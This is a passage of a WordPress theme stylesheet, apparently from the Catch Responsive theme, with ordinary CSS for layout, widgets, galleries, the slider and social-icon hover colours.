	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
9. Clearings
--------------------------------------------------------------*/
.clear:after,
.hentry:after,
.archive-post-wrap:after,
.wrapper:after,
.catchresponsive-nav-menu:after,
.featured-content-wrap:after,
.section-content-wrapper:after,
#content_sidebar_wrap:after,
.widget:after,
.widget-wrap:after,
#nav-below:after,
.page-links:after,
.post-navigation:after,
.nav-links:after,
#site-generator:after {
	content: "\0020";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

/*--------------------------------------------------------------
10. Header Area
--------------------------------------------------------------*/
#site-branding,
#site-logo,
#site-header {
	display: inline-block;
	float: left;
}

#site-branding,
#site-logo {
	max-width: 100%;
}

#site-logo a {
    display: block;
    line-height: 0;
}

#site-header.logo-enable.logo-left {
    padding-left: 10px;
}

#site-header.logo-enable.logo-right {
    padding-right: 10px;
}

.site-title a {
	color: #111111;
}

.site-title a:hover,
.site-title a:focus {
	color: #1b8be0;
	text-decoration: none;
}

.sidebar-header-right,
.sidebar-header-right .widget-wrap {
	float: right;
}

#header-featured-image,
.wp-custom-header {
	clear: both;
	display: block;
	line-height: 0;
	width: 100%;
	text-align: center;
}

#masthead .search-field {
	float: right;
	font-size: 14px;
	-webkit-transition-duration: 400ms;
	-webkit-transition-property: width, background;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 400ms;
	-moz-transition-property: width, background;
	-moz-transition-timing-function: ease;
	-o-transition-duration: 400ms;
	-o-transition-property: width, background;
	-o-transition-timing-function: ease;
	width: 90%;
	max-width: 250px;
	border:1px solid #b6b6b6;
	background-color:#d7d7d7;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-moz-box-shadow: inset 0 2px 5px #c4c4c4, 0 1px 0 #fff;
	-webkit-box-shadow: inset 0 2px 5px #c4c4c4, 0 1px 0 #fff;
	box-shadow: inset 0 2px 5px #c4c4c4, 0 1px 0 #fff;
	color:#777777;
}

.wp-custom-header {
	position: relative;
}

.wp-custom-header video {
	width: 100%;
	height: auto;
}

.wp-custom-header-video-button {
	background-color: #f2f2f2;
	border: none;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	box-shadow: none;
	color: #404040;
	font-size: 14px;
	position: absolute;
	padding: 10px 15px;
	right: 30px;
	bottom: 30px;
	text-shadow: none;
}

.wp-custom-header-video-button:hover,
.wp-custom-header-video-button:focus {
	background-color: #1b8be0;
	box-shadow: none;
	color: #fff;
}


/*--------------------------------------------------------------
11. Promotion Area
--------------------------------------------------------------*/
#promotion-message {
	background-color: #fff;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
}

#promotion-message .left {
	float: left;
    max-width: 80%;
}

#promotion-message .right {
	float: right;
    max-width: 20%;
	text-align: center;
}

#promotion-message .right .promotion-button {
    background-color: #f2f2f2;
	border: 2px solid #eee;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	color: #666;
	display: inline-block;
}

#promotion-message .right .promotion-button:hover,
#promotion-message .right .promotion-button:hover {
	background-color: #1b8be0;
	border-color: #1b8be0;
	color: #fff;
	text-decoration: none;
}

/*--------------------------------------------------------------
12. Featured Content Area
--------------------------------------------------------------*/
#featured-content,
.section {
	background-color: #fff;
	border-bottom: 1px solid #eee;
}

#featured-content .featured-content-image,
.section .post-thumbnail {
	display: block;
	line-height: 0;
}

#featured-content.border-top {
	border-top: 1px solid #eee;
	border-bottom: none;
}

#feature-heading {
    border-bottom: 1px solid #eee;
}

#featured-content .hentry,
#portfolio-content-section .hentry,
#services-section .hentry,
#testimonial-content-section .hentry,
#team-content-section .hentry,
#stats-content-section .hentry {
	border: none;
	float: left;
}

#featured-content .hentry,
.section .hentry {
	width: 100%;
}

#featured-content.layout-four .hentry,
.section.layout-four .hentry {
	width: 25%;
}

#featured-content.layout-three .hentry,
.section.layout-three .hentry {
	width: 33.33%;
}

#featured-content.layout-two .hentry,
.section.layout-two .hentry {
	width: 50%;
}

#featured-content.layout-four .hentry:nth-child(4n+1),
#featured-content.layout-three .hentry:nth-child(3n+1),
#featured-content.layout-two .hentry:nth-child(2n+1),
.section.layout-four .hentry:nth-child(4n+1),
.section.layout-three .hentry:nth-child(3n+1),
.section.layout-two .hentry:nth-child(2n+1) {
	clear: both;
}

#featured-content figure a {
    display: block;
    line-height: 0;
}

.one-column .layout-four .featured-content-wrap,
.one-column .layout-four .section-content-wrapper {
    margin-left: -2%;
    width: 102%;
}

.one-column #featured-content.layout-four .hentry,
.one-column .section.layout-four .hentry {
    margin-left: 2%;
    padding-left: 2%;
    padding-right: 2%;
    width: 23%;
}

/*--------------------------------------------------------------
13. Stats
--------------------------------------------------------------*/
#stats-content-section .hentry-inner {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
}

#stats-content-section .post-thumbnail {
    margin: 0;
    float: left;
}

#stats-content-section .post-thumbnail img {
    width: 40px;
    height: 40px;
    max-width: none;
}

#stats-content-section .entry-container {
	float: left;
	margin-left: 20px;
	word-break: break-word;
}

/*--------------------------------------------------------------
13. Portfolio
--------------------------------------------------------------*/
.portfolio-content-wrapper .hentry-inner {
	overflow: hidden;
	position: relative;
}

.portfolio-content-wrapper img {
	width: 100%;
}

.portfolio-content-wrapper .entry-container {
	background: #444;
    background: rgba(0,0,0,0.7);
    opacity: 0;
	padding: 20px;
	position: absolute;
	bottom: 0;
	-webkit-transition: .6s;
	-moz-transition: .6s;
	-ms-transition: .6s;
	-o-transition: .6s;
	transition: .6s;
	width: 100%;
}

.portfolio-content-wrapper .hentry-inner:hover .entry-container,
.portfolio-content-wrapper .hentry-inner:focus .entry-container {
	opacity: 1;
}

.portfolio-content-wrapper .entry-title,
.portfolio-content-wrapper .entry-container a,
.portfolio-content-wrapper .entry-container a:hover,
.portfolio-content-wrapper .entry-container a:focus {
	color: #fff;
}

#portfolio-content-section .entry-title {
	margin-bottom: 0;
}

#portfolio-content-section .entry-meta {
	margin-top: 5px;
}

.portfolio-content-wrapper .entry-header {
	padding: 0;
}

/*--------------------------------------------------------------
13. Logo Slider
--------------------------------------------------------------*/
#logo-section .section-content-wrapper {
	display: block;
	position: relative;
	width: 100%;
}

#logo-section .logo_slider_content_wrap {
	padding: 0 70px;
}

#logo-section .cycle-prev,
#logo-section .cycle-next {
	background-color: #f2f2f2;
	border-radius: 20px;
	-moz-border-radius:	20px;
	-webkit-border-radius:	20px;
	box-sizing: content-box;
    -webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	color: #404040;
	cursor: pointer;
	font-size: 18px;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	/* Chrome, Safari, Opera */
	-ms-transform: translateY(-50%);
	/* IE 9 */
    transform: translateY(-50%);
    text-decoration: none;
}

#logo-section .cycle-prev {
	left: 20px;
	padding: 4px 9px 4px 8px;
}

#logo-section .cycle-next {
	right: 20px;
	padding: 4px 7px 4px 10px;
}

#logo-section .cycle-prev:hover,
#logo-section .cycle-prev:focus,
#logo-section .cycle-next:hover,
#logo-section .cycle-next:focus {
    background-color: #1b8be0;
	color: #fff;
}

/*--------------------------------------------------------------
13. Service
--------------------------------------------------------------*/
#services-section .section-content-wrapper,
#team-content-section .section-content-wrapper {
	text-align: center;
}

#services-section .hentry-inner,
#stats-content-section .hentry-inner,
#testimonial-content-section .entry-content {
	border: 1px solid #f2f2f2;
}

#services-section .post-thumbnail img,
#testimonial-content-section .post-thumbnail img,
#team-content-section .post-thumbnail img {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

#services-section .post-thumbnail,
#testimonial-content-section .post-thumbnail,
#team-content-section .post-thumbnail {
	width: 80%;
}

#services-section .post-thumbnail {
	max-width: 100px;
	max-height: 100px;
}

#testimonial-content-section .post-thumbnail {
	max-width: 120px;
	max-height: 100px;
}

#team-content-section .post-thumbnail {
	max-height: 200px;
	max-width: 200px;
}

#services-section .post-thumbnail,
#team-content-section .post-thumbnail {
	margin: 0 auto;
}


/*--------------------------------------------------------------
14. Team
--------------------------------------------------------------*/
#team-content-section.text-aligned-right .section-content-wrapper {
	text-align: right;
}

#team-content-section.text-aligned-left .section-content-wrapper {
	text-align: left;
}

#team-content-section .entry-meta {
	clear: both;
	display: block;
}

#team-content-section .entry-meta .posted-on {
	float: none;
	margin: 0;
}

.menu-social-container li {
	display: inline-block;
}

.menu-social-container li a {
	background-color: #f2f2f2;
	border-radius: 20px;
	-moz-border-radius:	20px;
	-webkit-border-radius:	20px;
	box-sizing: content-box;
    -webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	color: #404040;
	font-size: 18px;
    margin: 0 0 5px 5px;
    padding: 7px;
    text-decoration: none;
}

/*--------------------------------------------------------------
14. Hero Content Area
--------------------------------------------------------------*/

#hero-content .hentry,
#testimonial-content-section .hentry-inner-header {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 0;
}

#hero-content .post-thumbnail {
	-webkit-box-flex: 0 1 50.715%;
	-moz-box-flex: 0 1 50.715%;
	-webkit-flex: 0 1 50.715%;
	-ms-flex: 0 1 50.715%;
	flex: 0 1 50.715%;
	max-width: 50.715%;
	padding-right: 40px;
}

#hero-content .post-thumbnail img {
	width: 100%;
}

#hero-content .entry-container {
	-webkit-box-flex: 0 1 49.285%;
	-moz-box-flex: 0 1 49.285%;
	-webkit-flex: 0 1 49.285%;
	-ms-flex: 0 1 49.285%;
	flex: 0 1 49.285%;
	max-width: 49.285%;
}

#hero-content .entry-container.full-width {
	-webkit-box-flex: none;
	-moz-box-flex: none;
	-webkit-flex: none;
	-ms-flex: none;
	flex: none;
	max-width: 100%;
}

.section-button-wrapper {
	clear: both;
	display: block;
	text-align: center;
}

.section-button-wrapper .more-link,
#hero-content .more-link,
.button,
.more-button a {
	background-color: #f2f2f2;
	border: 1px solid #eee;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	color: #404040;
    padding: 13px 24px 11px;
    text-decoration: none;
}

.section-button-wrapper .more-link {
	display: inline-block;
	margin-bottom: 20px;
}

#hero-content .more-link,
.button,
.more-button a {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
    margin-top: 20px;
    width: max-content;
}

#hero-content .more-link:hover,
#hero-content .more-link:focus,
.section-button-wrapper .more-link:hover,
.section-button-wrapper .more-link:focus,
.button:hover,
.button:focus,
.more-button a:hover,
.more-button a:focus {
	background-color: #1b8be0;
	border-color: #1b8be0;
	color: #fff;
}

#hero-content .entry-footer .edit-link {
	display: block;
	margin-top: 10px;
}

#hero-content.content-aligned-left .hentry {
  -webkit-box-flex-direction: row-reverse;
  -moz-box-flex-direction: row-reverse;
  -webkit-flex-direction: row-reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

#hero-content.content-aligned-left .post-thumbnail {
	padding-right: 0;
	padding-left: 40px;
}

#hero-content.text-aligned-center .entry-container {
	text-align: center;
}

#hero-content.text-aligned-center .more-link {
	margin-left: auto;
	margin-right: auto;
}

#hero-content.text-aligned-right .entry-container {
	text-align: right;
}

#hero-content.text-aligned-right .more-link {
	margin-left: auto;
}

/*--------------------------------------------------------------
13. Testimonial
--------------------------------------------------------------*/
#testimonial-content-section .entry-content {
	position: relative;
}

#testimonial-content-section .entry-content:before {
  content: '';
  position: absolute;
  top: 100%;
  left: 68px;
  margin-left: -17px;
  width: 0;
  height: 0;
  border-top: solid 17px #f2f2f2;
  border-left: solid 17px transparent;
  border-right: solid 17px transparent;
}

#testimonial-content-section .entry-content:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 68px;
  margin-left: -15px;
  width: 0;
  height: 0;
  border-top: solid 15px #fff;
  border-left: solid 15px transparent;
  border-right: solid 15px transparent;
}

#testimonial-content-section .hentry-inner-header {
	padding: 20px;
}

#testimonial-content-section .post-thumbnail {
	padding-right: 20px;
}

#testimonial-content-section .entry-header {
	padding: 0;
}

#testimonial-content-section .entry-header .entry-title {
	margin: 0;
}

#testimonial-content-section .entry-meta {
	margin-top: 5px;
}

/*--------------------------------------------------------------
13. Content
--------------------------------------------------------------*/
.site-content {
	background-color: #fff;
}
#main {
	float: left;
	width: 820px;
}

.sidebar-primary {
	float: right;
	width: 340px;
}

.archive-post-wrap,
.page-header .page-title {
    border-bottom: 1px solid #eee;
}

.entry-title,
.entry-title a {
	color: #404040;
}

.entry-title a:hover,
.entry-title a:focus {
	color: #1b8be0;
}

.entry-title a:hover,
.entry-meta a:hover,
.entry-title a:focus,
.entry-meta a:focus {
	text-decoration: none;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/* Two Columns (Content Right, Left Sidebar) */
.content-right #main {
	float: right;
}

.content-right .sidebar-primary {
	float: left;
}


/* One Column (No Sidebar, Content Width) */
.no-sidebar.content-width #main {
    display: block;
    float: none;
    margin: 0 auto;
    width: 820px;
}

/* One Column (One Column) */
.no-sidebar.one-column .site {
    width: 860px;
}

.no-sidebar.one-column #main {
	width: 820px;
}

/* One Column (No Sidebar, Full Width) */
.no-sidebar.full-width #main {
    width: 100%;
}

/* Layout Options with Featured Image on Left */
.excerpt-image-left .archive-post-wrap .entry-meta {
	margin-bottom: 10px;
}

.excerpt-image-left .has-post-thumbnail .archive-post-wrap .featured-image,
.excerpt-image-right .has-post-thumbnail .archive-post-wrap .featured-image {
	display: inline;
	max-width: 200px;
    width: 26%;
}

.full-width.excerpt-image-left .has-post-thumbnail .archive-post-wrap .featured-image,
.full-width.excerpt-image-right .has-post-thumbnail .archive-post-wrap .featured-image {
    width: 20%;
}

.excerpt-image-left .has-post-thumbnail .archive-post-wrap .featured-image {
    float: left;
}

.excerpt-image-right .has-post-thumbnail .archive-post-wrap .featured-image {
	float: right;
}

.excerpt-image-left .has-post-thumbnail .archive-post-wrap .entry-container,
.excerpt-image-right .has-post-thumbnail .archive-post-wrap .entry-container {
	display: inline;
    width: 70%;
}

.full-width.excerpt-image-left .has-post-thumbnail .archive-post-wrap .entry-container,
.full-width.excerpt-image-right .has-post-thumbnail .archive-post-wrap .entry-container {
    width: 79%;
}

.excerpt-image-left .has-post-thumbnail .archive-post-wrap .entry-container {
    float: right;
}

.excerpt-image-right .has-post-thumbnail .archive-post-wrap .entry-container {
    float: left;
}

.excerpt-image-left .archive-post-wrap .entry-footer,
.excerpt-image-right .archive-post-wrap .entry-footer {
	display: none;
}

/*--------------------------------------------------------------
14. Widgets
--------------------------------------------------------------*/
/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

.widget figure a {
	display: block;
	line-height: 0;
}

/* Calender widget */
.widget_calendar #wp-calendar {
	width: 100%;
	text-align: center;
}

.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
}

.widget_calendar #wp-calendar caption {
	padding: 5px 0 3px 0;
	text-transform: uppercase;
}

.widget_calendar #wp-calendar th {
	background: #f2f2f2;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	font-weight: bold;
}

.widget_calendar #wp-calendar tfoot td {
	background: #f2f2f2;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
}

/*--------------------------------------------------------------
15. Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

#respond form label {
	display: block;
}

.comments-title {
	margin-bottom: 20px;
}

.comment-body {
    border-bottom: 4px double #eee;
    margin-bottom: 20px;
    padding-bottom: 20px;
}

.comment-body .comment-meta {
	margin-bottom:  20px;
}

.comment-body .comment-author img {
    float: left;
    line-height: 0;
    margin-right: 10px;
    padding: 0;
}

/*--------------------------------------------------------------
16. Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

.hentry .featured-image a {
    display: block;
    line-height: 0;
}

/*--------------------------------------------------------------
17. Captions
--------------------------------------------------------------*/
caption {
	font-weight: bold;
}

.wp-caption {
	background-color:  #f3f3f3;
	border: 1px solid #ddd;
	margin-bottom: 15px;
	max-width: 100%;
	padding: 5px 5px 0;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 8px 0;
}

/*--------------------------------------------------------------
18. Galleries
--------------------------------------------------------------*/
#main .gallery {
	margin-bottom: 1.5em;
}

#main .gallery img {
    border: 1px solid #eee;
    padding: 5px;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
19. Footer
--------------------------------------------------------------*/
#supplementary {
    border-bottom: 1px solid #bcbcbc;
    border-top: 3px solid #cfcfcf;
}

#supplementary .widget-area {
	float: left;
	width: 100%;
}

#supplementary.two .widget-area {
	width: 580px;
}

#supplementary.three .widget-area {
	width: 386px;
}

#supplementary.four .widget-area {
	width: 290px;
}

#site-generator {
    border-top: 1px solid #f4f4f4;
    color: #666;
    text-align: center;
}

#site-generator a {
    color: #555;
    font-weight: bold;
}

#site-generator a:hover,
#site-generator a:focus {
	color: #1b8be0;
}
/*--------------------------------------------------------------
10. Extra Elements
--------------------------------------------------------------*/
/* Catchresponsive Scrollup */
#scrollup {
    background-color: #666;
    border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.5);
	-moz-box-shadow: 	0 2px 6px rgba(0, 0, 0, 0.5);
	box-shadow: 		0 2px 6px rgba(0, 0, 0, 0.5);
    color: #eee;
    cursor: pointer;
    display: none;
    height: 40px;
    position: fixed;
    bottom: 20px;
	right: 20px;
    text-align: center;
	text-decoration: none;
    width: 40px;
    z-index: 9999;
}

#scrollup:hover,
#scrollup:focus {
	background-color: #1b8be0;
    color: #fff;
    text-decoration: none;
}

/* Catchresponsive breadcrumb */
#breadcrumb-list {
	background-color: #fff;
}

#breadcrumb-list .wrapper {
    padding: 20px 40px 0;
}

.home #breadcrumb-list .wrapper {
	padding-bottom: 20px;
}

#breadcrumb-list span {
	background-color: transparent;
	border: 1px solid #eee;
    color: #666;
	display: block;
   	float: left;
   	font-style: italic;
   	margin-left: -1px;
}

#breadcrumb-list span.sep {
       float: right;
       margin-left: 0;
       padding: 0 0 0 5px;
}

#breadcrumb-list span.sep,
#breadcrumb-list span.archive-text,
#breadcrumb-list span.search-text,
#breadcrumb-list span.tag-text,
#breadcrumb-list span.author-text {
       border: none;
}

#breadcrumb-list a,
#breadcrumb-list a span {
	color: #1b8be0;
	display: inline-block;
	padding: 5px 10px 3px;
}

#breadcrumb-list a:hover,
#breadcrumb-list a:hover span,
#breadcrumb-list a:focus,
#breadcrumb-list a:focus span {
	color: #404040;
	text-decoration: none;
}

#breadcrumb-list .breadcrumb-current {
	background-color: #f2f2f2;
	padding: 5px 10px 3px;
}

/* jQuery Cycle 2 Custom CSS */
#feature-slider {
	display: block;
    position: relative;
    padding-bottom: 40px;
    overflow: hidden;
    z-index: 101;
}

#feature-slider .cycle-slideshow {
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0;
    position: relative;
}

#feature-slider .cycle-slideshow img {
    display: block;
    margin: 0 auto;
}

#feature-slider .cycle-pager {
    bottom: 0;
    left: 20%;
    overflow: hidden;
    position: absolute;
    text-align: center;
    width: 60%;
    z-index: 100;
}

#feature-slider .cycle-pager span {
    font-family: arial;
    line-height: 20px;
    width: 14px;
    height: 20px;
    display: inline-block;
    color: #f2f2f2;
    cursor: pointer;
    margin: 0 2px;
}

#feature-slider .cycle-pager span.cycle-pager-active {
    color: #1b8be0;
}

#feature-slider .cycle-pager > * {
    cursor: pointer;
}

#feature-slider .cycle-prev:before,
#feature-slider .cycle-next:before {
    display: block;
    text-align: center;
    width: 30px;
    height: 30px;
}

#feature-slider .cycle-prev,
#feature-slider .cycle-next {
    -moz-border-radius:     4px;
    -webkit-border-radius:  4px;
    border-radius:          4px;
    color: #eee;
    cursor: pointer;
    display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    bottom: 8px;
    text-decoration: none;
    -moz-transition:    all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    transition:         all 0.2s ease-in-out;
    z-index: 101;
}

#feature-slider .cycle-prev {
    left: -20px;
}

#feature-slider .cycle-next {
    right: -20px;
}

#feature-slider:hover .cycle-prev,
#feature-slider:focus .cycle-prev {
    left: 21%;
    opacity: 1;
    filter: alpha(opacity=100);
}

#feature-slider:hover .cycle-next,
#feature-slider:focus .cycle-next {
    right: 21%;
    opacity: 1;
    filter: alpha(opacity=100);
}

#feature-slider .cycle-slideshow .hentry {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    margin: 0;
    padding: 0;
    display: block;
}

#feature-slider .cycle-slideshow article:first-child {
    position: static;
    z-index: 100;
}

#feature-slider .entry-container {
    background: #444;
    background: rgba(0,0,0,0.7);
    bottom: 0;
    display: block;
    left: 20%;
    padding: 20px;
    position: absolute;
    text-align: center;
    width: 60%;
    z-index: 101;
}

#feature-slider .entry-container,
#feature-slider .entry-title,
#feature-slider .entry-title a {
	color: #eee;
}

#feature-slider .entry-content a:hover,
#feature-slider .entry-content a:focus {
	color: #eee;
}

.disabled {
    opacity: .5;
    filter:alpha(opacity=50);
}

/* Social Icons */
.widget_catchresponsive_social_icons .widget-wrap {
	margin-left: -5px;
}

.site .widget_catchresponsive_social_icons a.genericon{
	background-color: #d7d7d7;
	border: 1px solid #b6b6b6;
	border-radius: 20px;
	-moz-border-radius:	20px;
	-webkit-border-radius:	20px;
	box-sizing: content-box;
    -webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	color: #777;
    margin: 0 0 5px 5px;
    padding: 5px;
    text-decoration: none;
    height: 20px;
    width: 20px;
}

.site .sidebar-header-right .widget_catchresponsive_social_icons a.genericon {
	margin: 5px 0 0 5px;
}

.site .widget_catchresponsive_social_icons a.genericon:hover,
.site .widget_catchresponsive_social_icons a.genericon:focus,
.menu-social-container a:hover,
.menu-social-container a:focus {
	background-color: #000;
	border-color: #000;
    color: #fff;
}

.site .widget_catchresponsive_social_icons a.genericon-facebook-alt:hover,
.site .widget_catchresponsive_social_icons a.genericon-facebook-alt:focus,
.menu-social-container a[href*="facebook.com"]:hover,
.menu-social-container a[href*="facebook.com"]:focus {
	background-color: #3b5998;
	border-color: #3b5998;
}

.site .widget_catchresponsive_social_icons a.genericon-twitter:hover,
.site .widget_catchresponsive_social_icons a.genericon-twitter:focus,
.menu-social-container a[href*="twitter.com"]:hover,
.menu-social-container a[href*="twitter.com"]:focus {
	background-color: #00aced;
	border-color: #00aced;
}

.site .widget_catchresponsive_social_icons a.genericon-googleplus-alt:hover,
.site .widget_catchresponsive_social_icons a.genericon-googleplus-alt:focus,
.menu-social-container a[href*="plus.google.com"]:hover,
.menu-social-container a[href*="plus.google.com"]:focus {
	background-color: #dd4b39;
	border-color: #dd4b39;
}

.site .widget_catchresponsive_social_icons a.genericon-mail:hover,
.site .widget_catchresponsive_social_icons a.genericon-mail:focus,
.menu-social-container a[href*="mailto:"]:hover,
.menu-social-container a[href*="mailto:"]:focus {
	background-color: #1d62f0;
	border-color: #1d62f0;
}

.site .widget_catchresponsive_social_icons a.genericon-feed:hover,
.site .widget_catchresponsive_social_icons a.genericon-feed:focus,
.menu-social-container a[href$="/feed/"]:hover,
.menu-social-container a[href$="/feed/"]:focus {
	background-color: #dc622c;
	border-color: #dc622c;
}

.site .widget_catchresponsive_social_icons a.genericon-wordpress:hover,
.site .widget_catchresponsive_social_icons a.genericon-wordpress:focus,
.menu-social-container a[href*="wordpress.com"]:hover,
.menu-social-container a[href*="wordpress.com"]:focus,
.menu-social-container a[href*="wordpress.org"]:hover,
.menu-social-container a[href*="wordpress.org"]:focus {
	background-color: #1b8be0;
	border-color: #1b8be0;
}

.site .widget_catchresponsive_social_icons a.genericon-github:hover,
.site .widget_catchresponsive_social_icons a.genericon-github:focus,
.menu-social-container a[href*="github.com"]:hover,
.menu-social-container a[href*="github.com"]:focus {
	background-color: #4183c4;
	border-color: #4183c4;
}

.site .widget_catchresponsive_social_icons a.genericon-linkedin:hover,
.site .widget_catchresponsive_social_icons a.genericon-linkedin:focus,
.menu-social-container a[href*="linkedin.com"]:hover,
.menu-social-container a[href*="linkedin.com"]:focus {
	background-color: #007bb6;
	border-color: #007bb6;
}

.site .widget_catchresponsive_social_icons a.genericon-pinterest:hover,
.site .widget_catchresponsive_social_icons a.genericon-pinterest:focus,
.menu-social-container a[href*="pinterest.com"]:hover,
.menu-social-container a[href*="pinterest.com"]:focus {
	background-color: #cb2027;
	border-color: #cb2027;
}

.site .widget_catchresponsive_social_icons a.genericon-flickr:hover,
.site .widget_catchresponsive_social_icons a.genericon-flickr:focus,
.menu-social-container a[href*="flickr.com"]:hover,
.menu-social-container a[href*="flickr.com"]:focus {
	background-color: #ff0084;
	border-color: #ff0084;
}

.site .widget_catchresponsive_social_icons a.genericon-vimeo:hover,
.site .widget_catchresponsive_social_icons a.genericon-vimeo:focus,
.menu-social-container a[href*="vimeo.com"]:hover,
.menu-social-container a[href*="vimeo.com"]:focus {
	background-color: #aad450;
	border-color: #aad450;
}

.site .widget_catchresponsive_social_icons a.genericon-youtube:hover,
.site .widget_catchresponsive_social_icons a.genericon-youtube:focus,
.menu-social-container a[href*="youtube.com"]:hover,
.menu-social-container a[href*="youtube.com"]:focus {
	background-color: #bb0000;
	border-color: #bb0000;
}

.site .widget_catchresponsive_social_icons a.genericon-tumblr:hover,
.site .widget_catchresponsive_social_icons a.genericon-tumblr:focus,
.menu-social-container a[href*="tumblr.com"]:hover,
.menu-social-container a[href*="tumblr.com"]:focus {
	background-color: #32506d;
	border-color: #32506d;
}

.site .widget_catchresponsive_social_icons a.genericon-instagram:hover,
.site .widget_catchresponsive_social_icons a.genericon-instagram:focus,
.menu-social-container a[href*="instagram.com"]:hover,
.menu-social-container a[href*="instagram.com"]:focus {
	background-color: #517fa4;
	border-color: #517fa4;
}

.site .widget_catchresponsive_social_icons a.genericon-codepen:hover,
.site .widget_catchresponsive_social_icons a.genericon-codepen:focus,
.menu-social-container a[href*="codepen.io"]:hover,
.menu-social-container a[href*="codepen.io"]:focus {
	background-color: #000;
	border-color: #000;
}

.site .widget_catchresponsive_social_icons a.genericon-path:hover,
.site .widget_catchresponsive_social_icons a.genericon-path:focus,
.menu-social-container a[href*="path.com"]:hover,
.menu-social-container a[href*="path.com"]:focus {
	background-color: #ff442c;
	border-color: #ff442c;
}

.site .widget_catchresponsive_social_icons a.genericon-dribbble:hover,
.site .widget_catchresponsive_social_icons a.genericon-dribbble:focus,
.menu-social-container a[href*="dribbble.com"]:hover,
.menu-social-container a[href*="dribbble.com"]:focus {
	background-color: #ea4c89;
	border-color: #ea4c89;
}

.site .widget_catchresponsive_social_icons a.genericon-skype:hover,
.site .widget_catchresponsive_social_icons a.genericon-skype:focus,
.menu-social-container a[href*="skype.com"]:hover,
.menu-social-container a[href*="skype.com"]:focus {
	background-color: #12a5f4;
	border-color: #12a5f4;
}

.site .widget_catchresponsive_social_icons a.genericon-digg:hover,
.site .widget_catchresponsive_social_icons a.genericon-digg:focus,
.menu-social-container a[href*="digg.com"]:hover,
.menu-social-container a[href*="digg.com"]:focus {
	background-color: #333;
	border-color: #333;
}

.site .widget_catchresponsive_social_icons a.genericon-reddit:hover,
.site .widget_catchresponsive_social_icons a.genericon-reddit:focus,
.menu-social-container a[href*="reddit.com"]:hover,
.menu-social-container a[href*="reddit.com"]:focus {
	background-color: #ff4500;
	border-color: #ff4500;
}

.site .widget_catchresponsive_social_icons a.genericon-stumbleupon:hover,
.site .widget_catchresponsive_social_icons a.genericon-stumbleupon:focus,
.menu-social-container a[href*="stumbleupon.com"]:hover,
.menu-social-container a[href*="stumbleupon.com"]:focus {
	background-color: #eb4924;
	border-color: #eb4924;
}

.site .widget_catchresponsive_social_icons a.genericon-pocket:hover,
.site .widget_catchresponsive_social_icons a.genericon-pocket:focus,
.menu-social-container a[href*="getpocket.com"]:hover,
.menu-social-container a[href*="getpocket.com"]:focus {
	background-color: #f13753;
	border-color: #f13753;
}

.site .widget_catchresponsive_social_icons a.genericon-dropbox:hover,
